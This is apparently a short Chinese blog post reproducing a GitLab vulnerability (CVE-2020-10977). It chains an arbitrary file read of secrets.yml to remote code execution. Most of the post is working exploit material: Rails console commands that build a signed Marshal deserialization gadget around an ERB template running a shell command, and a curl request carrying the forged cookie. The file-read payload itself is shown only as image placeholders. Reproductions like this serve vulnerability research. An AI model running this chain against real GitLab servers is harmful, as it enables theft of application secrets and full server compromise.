gitlab 文件读取+rce复现 CVE202010977
文件读取实现,首先生成两个project
再任意一个project添加issue,然后描述如下:


将issue move到test1,然后查看及能读取secret.yml内容
自己搭建一个gitlab(这里称为gitlab2),然后将
/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml的secret_key_base修改为读取的secret_key_base。
然后打开gitlab-rails终端(依次输入如下命令)
gitlab-rails console production
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo sectest > /tmp/sectes2` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
执行如下命令
curl -vvv 'http://127.0.0.1/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiXSNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBlY2hvIHNlY3Rlc3QgPiAvdG1wL3NlY3RlczJgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--5d038c1bd555dbf71182215ea9776f186efcfda1"

查看结果


 浙公网安备 33010602011771号
浙公网安备 33010602011771号